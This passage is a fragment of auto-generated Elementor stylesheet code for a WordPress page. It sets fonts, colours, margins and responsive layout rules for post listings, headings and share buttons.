a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.97 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"0.97";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:34%;}.elementor-464 .elementor-element.elementor-element-416975de{--grid-column-gap:27px;--grid-row-gap:14px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title, .elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title a{font-size:16px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__read-more{color:#a0a0a0;}.elementor-464 .elementor-element.elementor-element-416975de a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;text-transform:uppercase;}.elementor-464 .elementor-element.elementor-element-51779e75 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-51779e75 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#456470;}.elementor-464 .elementor-element.elementor-element-dcb3d74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:140px 0px 60px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0% 29% 0% 0%;--e-column-margin-right:29%;--e-column-margin-left:0%;}.elementor-464 .elementor-element.elementor-element-779984d6 .elementor-heading-title{font-family:"Merriweather", Sans-serif;text-transform:none;line-height:1.3em;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-1c14301f{font-size:14px;color:rgba(255,255,255,0.51);}body.elementor-page-464:not(.elementor-motion-effects-element-type-background), body.elementor-page-464 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:773px){.elementor-464 .elementor-element.elementor-element-44a38870{width:100%;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6{width:100%;}}@media(max-width:1024px){.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:0px;margin-bottom:0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-464 .elementor-element.elementor-element-779984d6{text-align:center;}.elementor-464 .elementor-element.elementor-element-1c14301f{text-align:center;}}@media(max-width:772px){.elementor-464 .elementor-element.elementor-element-bb82987{margin-top:0px;margin-bottom:0px;padding:9px 0px 14px 0px;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:46px;}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:31px 0px 33px 0px;}.elementor-464 .elementor-element.elementor-element-4257c71b{padding:0px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{padding:1px 1px 1px 1px;}.elementor-464 .elementor-element.elementor-element-818df33{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874 > .elementor-element-populated{margin:14px 14px 14px 14px;--e-column-margin-right:14px;--e-column-margin-left:14px;}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:40px;}.elementor-464 .elementor-element.elementor-element-f8755c5 > .elementor-widget-container{margin:0px 0px 0px 0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-464 .elementor-element.elementor-element-3192b8a0{text-align:justify;}.elementor-464 .elementor-element.elementor-element-3192b8a0 > .elementor-widget-container{margin:0px 18px 0px 18px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"1";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:20%;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{padding:40px 40px 40px 40px;}}